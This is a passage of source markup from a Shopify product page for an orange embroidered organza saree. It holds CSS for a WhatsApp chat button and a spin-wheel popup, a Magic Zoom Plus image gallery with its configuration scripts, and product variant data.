    .wa-custom-chat-btn .wa-chat-btn-icon-image-only {
      display: inline-block !important;
      width: 34px;
      height: 34px;
    }
    .wa-custom-chat-btn.wa-chat-btn-base-cta-with-icon {
      display: flex;
      align-items: center;
    }
    .wa-custom-chat-btn.wa-chat-btn-base-cta-with-icon .wa-chat-btn-base-icon {
      display: inline-flex;
    }
    .wa-custom-chat-btn.wa-chat-btn-base-cta-with-icon img {
      border-radius: 0;
      -webkit-box-shadow: none;
      box-shadow: none;
    }
    .custom-chat-btn-templates .wa-custom-chat-btn {
      margin: 1.6rem;
    }
    .wa-custom-icon {
      display: inline-block !important;
      width: 25px;
      height: 25px;
    }
    .wa-custom-icon.adjust-icon {
      margin-top: 0.5rem;
    }
    .w-30 {
      width: 30px !important;
    }
    .w-3 {
      width: 52px !important;
      height: 52px !important;
    }
    .w-6 {
      width: 6rem !important;
      height: 6rem !important;
    }
    .wa-share-icon {
      background-size: cover;
      background: white;
    }
    .wa-share-mask {
      -webkit-mask-repeat: no-repeat;
      -webkit-mask-size: cover;
      -webkit-mask-image: url(https://cdn.shopify.com/s/files/1/0265/2572/8803/files/wa.svg?v=1586952948);
    }
    .wa-chat-btn-theme-cta-grey,
    .wa-chat-btn-theme-cta-grey-dark-green {
      background: #e9eff5;
    }
    .wa-chat-btn-theme-cta-grey .wa-chat-button-cta-text {
      color: #707070;
    }
    .wa-chat-btn-theme-cta-grey-dark-green .wa-chat-button-cta-text {
      color: #0f5028;
    }
    .wa-chat-btn-base-cta.wa-chat-btn-theme-cta-orange,
    .wa-chat-btn-base-cta.wa-chat-btn-theme-cta-blue-green,
    .wa-chat-btn-base-cta.wa-chat-btn-theme-cta-light-green-comment-dots,
    .wa-chat-btn-base-cta.wa-chat-btn-theme-cta-orange-yellow,
    .wa-chat-btn-base-cta.wa-chat-btn-theme-cta-blue-yellow {
      background: white;
    }
    .wa-chat-btn-theme-cta-orange .wa-chat-button-cta-text {
      color: #ed731d;
    }
    .wa-chat-btn-theme-cta-light-green-comment-dots .wa-chat-button-cta-text {
      color: #29c765;
    }
    .wa-chat-btn-theme-cta-blue-green .wa-chat-button-cta-text {
      color: #acacac;
    }
    .wa-chat-btn-base-cta.wa-chat-btn-theme-cta-orange-yellow .wa-chat-button-cta-text {
      color: #fd7928;
    }
    .wa-chat-btn-base-cta-with-icon.wa-chat-btn-theme-cta-orange-yellow .wa-chat-button-cta-text {
      color: #acacac;
    }
    .wa-chat-btn-theme-cta-blue-yellow .wa-chat-button-cta-text {
      color: #345aa6;
    }
    .wa-chat-btn-base-cta-rounded.wa-chat-btn-theme-cta-light-blue {
      border: 1px solid #39b7f9;
      background: white;
    }
    .wa-chat-btn-theme-cta-light-blue .wa-chat-button-cta-text {
      color: #39b7f9;
    }
    .wa-chat-btn-theme-cta-light-blue.rounded .wa-chat-button-cta-text {
      color: #39b7f9;
      border: 1px solid #39b7f9;
      padding: 4px 8px;
    }
    .wa-chat-btn-base-cta.wa-chat-btn-theme-cta-orange-bg-gradient,
    .wa-chat-btn-base-cta-with-icon.wa-chat-btn-theme-cta-orange-bg-gradient .wa-chat-button-cta-text {
      background: linear-gradient(270deg, #e7510f 0%, #ff9300 100%);
      color: #fff;
    }
    .input-country-code {
      width: 5rem !important;
      border-right: 1px solid grey !important;
    }
    .spin-wheel-btn-fixed {
      position: fixed;
    }
    .spin-wheel-btn-fixed img {
      background-color: transparent;
      opacity: 1;
      cursor: pointer;
    }
    .spinwheel-bubble-pos-left {
      left: 20px;
    }
    .spinwheel-bubble-pos-right {
      right: 20px;
    }
    @media screen and (max-width: 767px) {
      .spinwheel-bubble-pos-left {
        left: 0px;
      }
      .spinwheel-bubble-pos-right {
        right: 0px;
      }
      #spin-wheel-info {
        top: 100px;
      }
    }
    .spinwheel-bubble-floating-popup {
      position: fixed;
      box-shadow: 0 0 30px #0000004d;
      background: #fff;
      overflow: hidden;
      width: 60%;
      font-family: Lato, Open Sans, sans-serif !important;
      font-size: 14px;
      line-height: 1.4;
      bottom: 20px;
      display: block;
      border-radius: 8px;
      -webkit-border-radius: 8px;
      -moz-border-radius: 8px;
      -ms-border-radius: 8px;
      -o-border-radius: 8px;
      color: #333232;
    }
    @media (min-width: 540px) and (max-width: 768px) {
      .spinwheel-bubble-floating-popup {
        width: 70%;
      }
    }
    @media (min-width: 1200px) {
      .spinwheel-bubble-floating-popup {
        width: 50%;
        max-height: 95%;
      }
    }
    .spinwheel-bubble-header {
      padding: 12px;
    }
    .spinwheel-bubble-close-btn {
      float: right;
      cursor: pointer;
      display: table;
      border-radius: 10px;
      -webkit-border-radius: 10px;
      -moz-border-radius: 10px;
      -ms-border-radius: 10px;
      -o-border-radius: 10px;
      filter: invert(1);
    }
    .spinwheel-bubble-widget-container {
      background: #ffffff;
      height: auto;
      overflow-y: hidden;
      display: flex;
      justify-content: space-between;
      padding-bottom: 40px;
    }
    .spinwheel-bubble-widget-container #wheel-of-fortune {
      width: 50%;
      display: flex;
      justify-content: center;
      align-items: center;
      position: relative;
      left: -25%;
    }
    .spinwheel-bubble-widget-container #spin-wheel-info {
      width: 50%;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
    #spin-wheel-info .game-status-txt {
      text-align: center;
      padding: 0 14px;
      font-family: Lato, Open Sans, sans-serif !important;
      color: #3a3a3a;
      font-weight: 700;
      margin: 0;
      font-size: 30px;
    }
    @media (min-width: 540px) and (max-width: 768px) {
      #spin-wheel-info .game-status-txt {
        font-size: 22px;
      }
    }
    #spin-wheel-info .game-status-subtxt {
      font-size: 14px;
      text-align: center;
      color: #6d7175;
      padding: 0 14px;
      font-weight: 400;
    }
    #spin-wheel-info button {
      width: 80%;
      color: #000;
      background-color: #f9cacd;
      font-size: 16px;
      font-weight: 600;
      border-radius: 4px;
      border-color: transparent;
      margin-bottom: 20px;
      margin-top: 20px;
    }
    .spin-wheel-game-rules {
      font-size: 11px;
    }
    .spin-wheel-game-rules p {
      margin-bottom: 0;
      margin-left: -24px;
    }
    .spin-wheel-game-rules li {
      list-style: disc;
      color: #6d7175;
    }
    .spin-wheel-note-txt {
      text-align: center;
      color: #6d7175;
      font-size: 11px;
      padding: 0 14px;
    }
  
    div#wa-chat-btn-root > a svg {
        width: 45px;
        height: 45px;
    }
    #spin-wheel-selector {
      position: relative;
      top: 46%;
      z-index: 3;
      transform: rotate(90deg);
    }
    #spin-wheel-info .wa-optin-widget-input-box {
      padding: 0;
      width: 80%;
    }
    #spin-wheel-info .input-country-code {
      width: 4rem !important;
    }
    #spin-wheel-info .input-country-code-select {
      font-size: 16px;
    }
    .spin-wheel-game-rules ul {
      padding-left: 0;
    }
  
    @media screen and (max-width: 540px) {
      .spinwheel-bubble-header {
        position: sticky;
        top: 0;
        right: 0;
      }
      .game-status-txt {
        font-size: 28px;
        padding: 0 70px;
        font-weight: 700;
      }
      .spin-wheel-game-rules {
        display: none;
      }
      #spin-wheel-info button {
        font-size: 20px;
        padding: 8px;
      }
      .spinwheel-bubble-floating-popup {
        left: 0;
        bottom: 0;
        width: 100%;
        max-width: 100%;
        font-size: 12px;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        height: 100%;
      }
      .spinwheel-bubble-widget-container {
        flex-direction: column-reverse;
        align-items: center;
        height: 95%;
        overflow: hidden;
        gap: 70px;
      }
      .spinwheel-bubble-widget-container #wheel-of-fortune {
        left: unset;
        width: 100%;
      }
      .spinwheel-bubble-widget-container #spin-wheel-info {
        position: relative;
        width: 95%;
        height: 50%;
      }
      #spin-wheel-info .wa-optin-widget-input-box {
        padding: 15px 1em;
      }
      #spin-wheel-info .wa-optin-widget-input-box input {
        font-size: 16px;
      }
      .game-status-subtxt {
        padding: 0 50px;
      }
      #spin-wheel-confirm-btn {
        margin-bottom: 0;
      }
      #spin-wheel-selector {
        top: 10px;
        right: -45%;
        transform: rotate(0);
      }
      #spin-wheel-info .input-country-code-select {
        width: 10rem !important;
        padding-left: 0 !important;
        text-align: center;
        font-size: 16px;
      }
    }
    .spinWheelBottom {
      height: 50%;
      bottom: -23%;
    }
    .input-country-code-select {
      max-width: 30%;
    }
  
    @media screen and (max-device-width: 767px) {
      .wa-optin-widget-content-container {
        background: #fff;
        display: block !important;
        text-align: center;
      }
      .wa-optin-widget-input,
      input[type='tel'].wa-optin-widget-input {
        font-size: 3.5vw !important;
      }
      .wa-optin-widget-confirm-btn {
        font-size: 2vw !important;
      }
      .wa-optin-widget-confirm-btn-active {
        font-size: 2vw !important;
      }
      .wa-optin-widget-title {
        font-size: 4vw !important;
      }
      .wa-optin-widget-subTitle {
        font-size: 3vw !important;
      }
      .wa-optin-widget-list-items {
        font-size: 3vw !important;
      }
      .wa-optin-widget-list-items span {
        font-size: 3vw !important;
      }
      .wa-optin-widget-spam-msg {
        font-size: 3vw !important;
        position: relative;
        left: -5%;
      }
      .wa-optin-widget-close-btn img {
        width: 3vw;
        height: 3vw;
      }
      .wa-optin-widget-right-sec {
        text-align: center;
      }
      .wa-optin-widget-ul-container {
        text-align: left !important;
        position: relative;
        bottom: 0px;
        left: 25%;
      }
    }
  </style>
  
  <div
    id="wa-chat-btn-root"
    style=""
  >
    <a target="_blank" href="https://wa.me/919899667131?text=Hi!%20Could%20you%20help%20me%20with%20a%20few%20queries! for https://www.devnaagri.com">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 175.216 175.552"><defs><linearGradient id="b" x1="85.915" x2="86.535" y1="32.567" y2="137.092" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#57d163"></stop><stop offset="1" stop-color="#23b33a"></stop></linearGradient><filter id="a" width="1.115" height="1.114" x="-.057" y="-.057" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="3.531"></feGaussianBlur></filter></defs><path fill="#b3b3b3" d="m54.532 138.45 2.235 1.324c9.387 5.571 20.15 8.518 31.126 8.523h.023c33.707 0 61.139-27.426 61.153-61.135.006-16.335-6.349-31.696-17.895-43.251A60.75 60.75 0 0 0 87.94 25.983c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.312-6.179 22.558zm-40.811 23.544L24.16 123.88c-6.438-11.154-9.825-23.808-9.821-36.772.017-40.556 33.021-73.55 73.578-73.55 19.681.01 38.154 7.669 52.047 21.572s21.537 32.383 21.53 52.037c-.018 40.553-33.027 73.553-73.578 73.553h-.032c-12.313-.005-24.412-3.094-35.159-8.954zm0 0" filter="url(#a)"></path><path fill="#fff" d="m12.966 161.238 10.439-38.114a73.42 73.42 0 0 1-9.821-36.772c.017-40.556 33.021-73.55 73.578-73.55 19.681.01 38.154 7.669 52.047 21.572s21.537 32.383 21.53 52.037c-.018 40.553-33.027 73.553-73.578 73.553h-.032c-12.313-.005-24.412-3.094-35.159-8.954z"></path><path fill="url(#linearGradient1780)" d="M87.184 25.227c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.312-6.179 22.559 23.146-6.069 2.235 1.324c9.387 5.571 20.15 8.518 31.126 8.524h.023c33.707 0 61.14-27.426 61.153-61.135a60.75 60.75 0 0 0-17.895-43.251 60.75 60.75 0 0 0-43.235-17.929z"></path><path fill="url(#b)" d="M87.184 25.227c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.313-6.179 22.558 23.146-6.069 2.235 1.324c9.387 5.571 20.15 8.517 31.126 8.523h.023c33.707 0 61.14-27.426 61.153-61.135a60.75 60.75 0 0 0-17.895-43.251 60.75 60.75 0 0 0-43.235-17.928z"></path><path fill="#fff" fill-rule="evenodd" d="M68.772 55.603c-1.378-3.061-2.828-3.123-4.137-3.176l-3.524-.043c-1.226 0-3.218.46-4.902 2.3s-6.435 6.287-6.435 15.332 6.588 17.785 7.506 19.013 12.718 20.381 31.405 27.75c15.529 6.124 18.689 4.906 22.061 4.6s10.877-4.447 12.408-8.74 1.532-7.971 1.073-8.74-1.685-1.226-3.525-2.146-10.877-5.367-12.562-5.981-2.91-.919-4.137.921-4.746 5.979-5.819 7.206-2.144 1.381-3.984.462-7.76-2.861-14.784-9.124c-5.465-4.873-9.154-10.891-10.228-12.73s-.114-2.835.808-3.751c.825-.824 1.838-2.147 2.759-3.22s1.224-1.84 1.836-3.065.307-2.301-.153-3.22-4.032-10.011-5.666-13.647"></path></svg>
    </a>
  </div>
  
  <div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-ATjUrbVNsbzNjMnNRR__13615385223509461694" class="shopify-block shopify-app-block">


<div id="magic-zoom-plus-block" style="display:none">
  


<script src="//apps.magictoolbox.com/shopify/assets/magiczoomplus-8764704.js" type="text/javascript"></script>
<link href="//cdn.shopify.com/extensions/019bbb9c-4f1b-72bd-ab39-54497ded707d/magiczoomplus-266/assets/magiczoomplus.css" rel="stylesheet" type="text/css" media="all" />

<link href="//cdn.shopify.com/extensions/019bbb9c-4f1b-72bd-ab39-54497ded707d/magiczoomplus-266/assets/magiczoomplus.additional.css" rel="stylesheet" type="text/css" media="all" />
<script type="text/javascript">
mzOptions = {
    'zoomWidth':'auto',
    'zoomHeight':'auto',
    'zoomPosition':'right',
    'zoomDistance':5,
    'selectorTrigger':'click',
    'transitionEffect':true,
    'cssClass':'blurred',
    'lazyZoom':false,
    'rightClick':false,
    'zoomMode':'zoom',
    'zoomOn':'click',
    'upscale':true,
    'smoothing':true,
    'variableZoom':false,
    'zoomCaption':'off',
    'expand':'off',
    'expandZoomMode':'off',
    'expandZoomOn':'click',
    'expandCaption':true,
    'closeOnClickOutside':true,
    'hint':'once',
    'textHoverZoomHint':'Hover to zoom',
    'textClickZoomHint':'Click to zoom',
    'textExpandHint':'Click to expand',
    'textBtnClose':'Close',
    'textBtnNext':'Next',
    'textBtnPrev':'Previous'
}
mzMobileOptions = {
    'zoomMode':'zoom',
    'textHoverZoomHint':'Touch to zoom',
    'textClickZoomHint':'Double tap to zoom',
    'textExpandHint':'Tap to expand'
}

</script>





    <style type="text/css">
        @media only screen and (max-width: 767px) {
          .MagicScroll>a {
            max-width: calc(100% / 4);
          }
          .MagicScroll>a img {
            height: auto !important;
          }
        }
        @media only screen and (min-width: 768px) {
          .MagicScroll[data-options*="horizontal"]>a {
            max-width: calc(100% / 3);
          }
          .MagicScroll[data-options*="horizontal"]>a img {
            height: auto !important;
          }
        }
        .MagicScroll { width:100%; }
    </style>




<script src="//cdn.shopify.com/extensions/019bbb9c-4f1b-72bd-ab39-54497ded707d/magiczoomplus-266/assets/magiczoomplus.sirv.js" type="text/javascript"></script>
    































<style type="text/css">
a[data-slide-id] img,
a[data-zoom-id] img,
a[data-slide-id="spin"] img,
.active-magic-selector img,
a[data-slide-id].mz-thumb-selected img,
.mz-thumb img {
    border:0px solid #EFEFEF !important;
}

.mz-thumb:hover:not(.active-magic-selector) img,
.mz-thumb:hover:not(.mz-thumb-selected) img,
a[data-slide-id].active-magic-selector img
/* ,a[data-slide-id].mz-thumb-selected img */ {
    border:1px solid #999999 !important;
}
</style>

  














































<div class="MagicToolboxContainer  layout-left thumbnail-size-small">

    
    
    
    
    

    
    

    
  
    
  
    
        
    <div class="MagicToolboxSelectorsContainer mobile-view-bullets  no-magic-scroll" >
      
        
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition active-magic-selector"
                   data-media-id="22485521104961" data-slide-id="zoom" 
                   
                   href="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?v=1751948345" 
                   
                   data-zoom-image-2x="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?v=1751948345"
                   data-zoom-id="zoom6853663424577" 
                    
                    
                    data-image="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?height=1024&v=1751948345&width=1024" 
                    

                    
                        
                        data-image-2x="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?height=2048&v=1751948345&width=2048" 
                        
                    
                   title="Orange Embroidered Georgette Organza Saree">
                        <img  
                          
                          src="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?height=100&v=1751948345&width=100" 
                          srcset="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?height=200&v=1751948345&width=200 2x" 
                          alt="Orange Embroidered Georgette Organza Saree" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="22485521236033" data-slide-id="zoom" 
                   
                   href="//www.devnaagri.com/cdn/shop/products/17779copy.jpg?v=1751948345" 
                   
                   data-zoom-image-2x="//www.devnaagri.com/cdn/shop/products/17779copy.jpg?v=1751948345"
                   data-zoom-id="zoom6853663424577" 
                    
                    
                    data-image="//www.devnaagri.com/cdn/shop/products/17779copy.jpg?height=1024&v=1751948345&width=1024" 
                    

                    
                        
                        data-image-2x="//www.devnaagri.com/cdn/shop/products/17779copy.jpg?height=2048&v=1751948345&width=2048" 
                        
                    
                   title="Orange Embroidered Georgette Organza Saree">
                        <img  
                          
                          src="//www.devnaagri.com/cdn/shop/products/17779copy.jpg?height=100&v=1751948345&width=100" 
                          srcset="//www.devnaagri.com/cdn/shop/products/17779copy.jpg?height=200&v=1751948345&width=200 2x" 
                          alt="Orange Embroidered Georgette Organza Saree" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="22485521203265" data-slide-id="zoom" 
                   
                   href="//www.devnaagri.com/cdn/shop/products/17774copy.jpg?v=1751948346" 
                   
                   data-zoom-image-2x="//www.devnaagri.com/cdn/shop/products/17774copy.jpg?v=1751948346"
                   data-zoom-id="zoom6853663424577" 
                    
                    
                    data-image="//www.devnaagri.com/cdn/shop/products/17774copy.jpg?height=1024&v=1751948346&width=1024" 
                    

                    
                        
                        data-image-2x="//www.devnaagri.com/cdn/shop/products/17774copy.jpg?height=2048&v=1751948346&width=2048" 
                        
                    
                   title="Orange Embroidered Georgette Organza Saree">
                        <img  
                          
                          src="//www.devnaagri.com/cdn/shop/products/17774copy.jpg?height=100&v=1751948346&width=100" 
                          srcset="//www.devnaagri.com/cdn/shop/products/17774copy.jpg?height=200&v=1751948346&width=200 2x" 
                          alt="Orange Embroidered Georgette Organza Saree" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="22485521170497" data-slide-id="zoom" 
                   
                   href="//www.devnaagri.com/cdn/shop/products/17772copy.jpg?v=1751948346" 
                   
                   data-zoom-image-2x="//www.devnaagri.com/cdn/shop/products/17772copy.jpg?v=1751948346"
                   data-zoom-id="zoom6853663424577" 
                    
                    
                    data-image="//www.devnaagri.com/cdn/shop/products/17772copy.jpg?height=1024&v=1751948346&width=1024" 
                    

                    
                        
                        data-image-2x="//www.devnaagri.com/cdn/shop/products/17772copy.jpg?height=2048&v=1751948346&width=2048" 
                        
                    
                   title="Orange Embroidered Georgette Organza Saree">
                        <img  
                          
                          src="//www.devnaagri.com/cdn/shop/products/17772copy.jpg?height=100&v=1751948346&width=100" 
                          srcset="//www.devnaagri.com/cdn/shop/products/17772copy.jpg?height=200&v=1751948346&width=200 2x" 
                          alt="Orange Embroidered Georgette Organza Saree" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="22485521268801" data-slide-id="zoom" 
                   
                   href="//www.devnaagri.com/cdn/shop/products/17795copy.jpg?v=1751948346" 
                   
                   data-zoom-image-2x="//www.devnaagri.com/cdn/shop/products/17795copy.jpg?v=1751948346"
                   data-zoom-id="zoom6853663424577" 
                    
                    
                    data-image="//www.devnaagri.com/cdn/shop/products/17795copy.jpg?height=1024&v=1751948346&width=1024" 
                    

                    
                        
                        data-image-2x="//www.devnaagri.com/cdn/shop/products/17795copy.jpg?height=2048&v=1751948346&width=2048" 
                        
                    
                   title="Orange Embroidered Georgette Organza Saree">
                        <img  
                          
                          src="//www.devnaagri.com/cdn/shop/products/17795copy.jpg?height=100&v=1751948346&width=100" 
                          srcset="//www.devnaagri.com/cdn/shop/products/17795copy.jpg?height=200&v=1751948346&width=200 2x" 
                          alt="Orange Embroidered Georgette Organza Saree" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="22485521301569" data-slide-id="zoom" 
                   
                   href="//www.devnaagri.com/cdn/shop/products/17798copy.jpg?v=1751948346" 
                   
                   data-zoom-image-2x="//www.devnaagri.com/cdn/shop/products/17798copy.jpg?v=1751948346"
                   data-zoom-id="zoom6853663424577" 
                    
                    
                    data-image="//www.devnaagri.com/cdn/shop/products/17798copy.jpg?height=1024&v=1751948346&width=1024" 
                    

                    
                        
                        data-image-2x="//www.devnaagri.com/cdn/shop/products/17798copy.jpg?height=2048&v=1751948346&width=2048" 
                        
                    
                   title="Orange Embroidered Georgette Organza Saree">
                        <img  
                          
                          src="//www.devnaagri.com/cdn/shop/products/17798copy.jpg?height=100&v=1751948346&width=100" 
                          srcset="//www.devnaagri.com/cdn/shop/products/17798copy.jpg?height=200&v=1751948346&width=200 2x" 
                          alt="Orange Embroidered Georgette Organza Saree" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="22485521137729" data-slide-id="zoom" 
                   
                   href="//www.devnaagri.com/cdn/shop/products/17768copy.jpg?v=1751948346" 
                   
                   data-zoom-image-2x="//www.devnaagri.com/cdn/shop/products/17768copy.jpg?v=1751948346"
                   data-zoom-id="zoom6853663424577" 
                    
                    
                    data-image="//www.devnaagri.com/cdn/shop/products/17768copy.jpg?height=1024&v=1751948346&width=1024" 
                    

                    
                        
                        data-image-2x="//www.devnaagri.com/cdn/shop/products/17768copy.jpg?height=2048&v=1751948346&width=2048" 
                        
                    
                   title="Orange Embroidered Georgette Organza Saree">
                        <img  
                          
                          src="//www.devnaagri.com/cdn/shop/products/17768copy.jpg?height=100&v=1751948346&width=100" 
                          srcset="//www.devnaagri.com/cdn/shop/products/17768copy.jpg?height=200&v=1751948346&width=200 2x" 
                          alt="Orange Embroidered Georgette Organza Saree" 
                        />
                </a>
                
            
        
          
        
        
    </div>
    
    

    <div class="MagicToolboxSlides">
        <a title="Previous slide"  href="#" class="js-no-transition MagicToolboxSlides-arrow magic-prev"></a>
        <a title="Next slide"  href="#" class="js-no-transition MagicToolboxSlides-arrow magic-next"></a>
      
        
        
        
        
        <div data-slide-num="" data-slide-id="zoom" class="MagicToolboxSlide  active-magic-slide">
            <a 
               
               href="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?v=1751948345" 
               

               data-zoom-image-2x="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?v=1751948345"
               class="js-no-transition MagicZoomPlus" id="zoom6853663424577" 
               title="Orange Embroidered Georgette Organza Saree"
                    
                
                    data-image="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?height=1024&v=1751948345&width=1024" 
                

               
                    
                        data-image-2x="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?height=2048&v=1751948345&width=2048" 
                    
                    
                
               >
                    <img  
                        style="max-width:100%; aspect-ratio:auto 888 / 1344; height:auto;"
                        width="888"
                        height="1344"
                        itemprop="image" 


                        
                            src="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?height=1024&v=1751948345&width=1024" 
                        
                        
                            
                                srcset="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?height=2048&v=1751948345&width=2048 2x" 
                            
                        
                        alt="Orange Embroidered Georgette Organza Saree" />
            </a>
            
            
        </div>
        
          
        
          
        
          
        
          
        
          
        
          
        
          
        
      
        
        
    </div>

    

</div>

<script>
var SirvCache = null;
if (SirvCache == null) {
  SirvCache = undefined;
}  

var $elms = document.querySelectorAll('.MagicToolboxContainer [magic-data-options]');
if ($elms.length) {
    $elms.forEach(($elm)=>{
        $elm.setAttribute('data-options', $elm.getAttribute('magic-data-options'))
        $elm.removeAttribute('magic-data-options');
    })
}

</script>


<script type="text/javascript">

function updateScroll() {    
      $scroll = document.querySelector('.MagicScroll');
      if ($scroll && typeof $scroll != 'undefined') {
          $attr = $scroll.getAttribute('data-options');
          if ($attr !== null) {
                if (window.matchMedia("(max-width: 767px)").matches) {
                    $scroll.setAttribute('data-options', $attr.replace(/orientation *\: *[a-zA-Z]{1,}/gm, 'orientation:horizontal;').replace(/height *\: *[^;]*/gm, 'height:auto;'));
                } else {
                    $scroll.setAttribute('data-options', $attr.replace(/orientation *\: *[a-zA-Z]{1,}/gm, 'orientation:vertical;').replace(/height *\: *[^;]*/gm, 'height:100%;'));
                }
          }
      }
}
updateScroll();
var windowState = window.matchMedia("(max-width: 767px)").matches?'mobile':'horizontal';
addEventListener("resize", (event) => { 
  var newState = window.matchMedia("(max-width: 767px)").matches?'mobile':'horizontal';
  if (newState != windowState) {
    var $started = document.querySelector('.MagicScroll .mcs-item') != null;
    windowState = newState;
    if ($started) MagicScroll.stop();
    updateScroll();
    if ($started) MagicScroll.start();
  }
});
</script>


<script type="text/javascript">
var SirvID = '';
var SirvSpinsPath = 'products/{product-sku}/{product-sku}.spin';
var SirvSpinsPath_v = 'products/{product-sku}/{product-sku}.spin';
var SirvProductID = 6853663424577, SirvProductSKU = '', SirvProductName = 'Orange Embroidered Georgette Organza Saree', SirvProductVendor = 'Devnaagri', SirvProductBarcode = '', SirvProductVendorNoSpace = 'Devnaagri';
var SirvMaxHeight = 1024;
var SirvSpinsPathTransform = '';
var SirvCombineVariants = 'Yes';
var SirvUseCache = 'No';

function mtFixVideoSelector() {
    var $activeSlide = document.querySelector('.MagicToolboxContainer .MagicToolboxSlide.active-magic-slide');
    if ($activeSlide) {
        var $activeSlide_id = $activeSlide.getAttribute('data-slide-id');
        if ($activeSlide_id.indexOf('video') >= 0) {
            var $selectors = document.querySelectorAll('.MagicToolboxSelectorsContainer a[data-slide-id]');
            $selectors.forEach(($s) => {
                if ($s.getAttribute('data-slide-id') == $activeSlide_id) {
                    $s.classList.add('active-magic-selector');
                } else {
                    $s.classList.remove('active-magic-selector');
                }
            })
        }
    }
}

mtFixVideoSelector();

if (SirvCombineVariants == 'No') {
  SirvSpinsPathTransform = '';
}

if (SirvProductSKU == '') {
  SirvProductSKU = 'orange-organza-and-georgette-saree';
}    


  if (window.matchMedia("(max-width: 767px)").matches) {
    $scroll = document.getElementById('msc-selectors-container');
    
    if ($scroll && typeof $scroll != 'undefined') {
      $attr = $scroll.getAttribute('data-options');
      if ($attr !== null) {
        $scroll.setAttribute('data-options',$attr.replace(/orientation *\: *[a-zA-Z]{1,}/gm,'orientation:horizontal;items:auto;'));
      }
    }
    
    
      var $c = document.querySelector('.MagicToolboxSelectorsContainer');
      $c.setAttribute('class', $c.getAttribute('class') + ' no-magic-scroll');
      if ($scroll) {
        $scroll.setAttribute('class', '');
      }      
    
  }


var SirvSpinOverrides = null;
if (SirvSpinOverrides == null) {
  SirvSpinOverrides = {};
}
    
var SirvIconURL = '//magictoolbox.sirv.com/shopify/icons/icon.spin.1.png';
var SirvSpinPosition = 'last';
var SirvVariants = {}, SirvVariantsSKU = {};

variant = {"id":40077095108673,"title":"X-SMALL","option1":"X-SMALL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - X-SMALL","public_title":"X-SMALL","options":["X-SMALL"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":40077095108673,"title":"X-SMALL","option1":"X-SMALL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - X-SMALL","public_title":"X-SMALL","options":["X-SMALL"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};

variant = {"id":40077095141441,"title":"SMALL","option1":"SMALL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - SMALL","public_title":"SMALL","options":["SMALL"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":40077095141441,"title":"SMALL","option1":"SMALL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - SMALL","public_title":"SMALL","options":["SMALL"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};

